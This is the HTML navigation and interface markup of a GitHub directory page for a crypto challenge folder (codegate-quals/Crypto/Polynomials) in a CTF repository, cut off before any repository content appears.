octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this organization </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> 0ops </span> <span>/</span> ctfs-2020
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>1</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>16</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/0ops/ctfs-2020/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":223885355,"originating_url":"https://github.com/0ops/ctfs-2020/tree/master/codegate-quals/Crypto/Polynomials","user_id":null}}" data-hydro-click-hmac="88bd4f4796141b6e3d00c7dbe41870800e0881f570486a635b39eaf6c8c82d33"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/0ops/ctfs-2020/refs" cache-key="v0:1574666267.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="MG9wcy9jdGZzLTIwMjA=" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/0ops/ctfs-2020/refs" cache-key="v0:1574666267.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="MG9wcy9jdGZzLTIwMjA=" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>ctfs-2020</span></span></span><span>/</span><span><span>codegate-quals</span></span><span>/</span><span><span>Crypto</span></span><span>/</span>Polynomials<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>ctfs-2020</span></span></span><span>/</span><span><span>codegate-quals</span></span><span>/</span><span><span>Crypto</span></span><span>/</span>Polynomials<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/0ops/ctfs-2020/tree-commit/eb456a6ee6bb74affcb667182decdb7c056134bf/codegate-quals/Crypto/Polynomials" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 